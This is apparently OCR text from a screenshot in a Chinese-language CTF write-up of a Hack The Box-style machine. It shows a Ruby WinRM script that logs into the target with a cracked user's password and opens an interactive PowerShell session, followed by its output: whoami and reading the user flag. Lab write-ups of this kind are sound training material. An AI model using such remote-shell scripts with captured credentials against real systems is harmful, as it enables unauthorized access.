 minion.jpg
swdsaomiao
Google Chr...
dayuRE
dayuHeist
/bin/bash
/bin/bash 127x44
root@kali:~/Desktop/dayuHeist# ls
10.10.10.149.txt  evil-winrm  hash.txt  lookupsid.py  shell.rb
root@kali:~/Desktop/dayuHeist# cat shell.rb
require 'winrm'
conn = WinRM::Connection.new(
  endpoint: 'http://10.10.10.149:5985/wsman',
  user: 'chase',
  password: 'Q4)sJu\Y8qz*A3?d',
)
command=""
conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        print "PS > "
        command = gets
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print stdout
            STDERR.print stderr
        end
    end
    puts "Exiting with code #{output.exitcode}"
end
root@kali:~/Desktop/dayuHeist# ruby shell.rb
PS > whoami
supportdesk\chase
PS > cd ..
PS > cd desktop
PS > pwd
Path
----
C:\Users\Chase\desktop
PS > type user.txt
f59c4
PS >
大余安全
https://blog.csdn.net/qq_34801745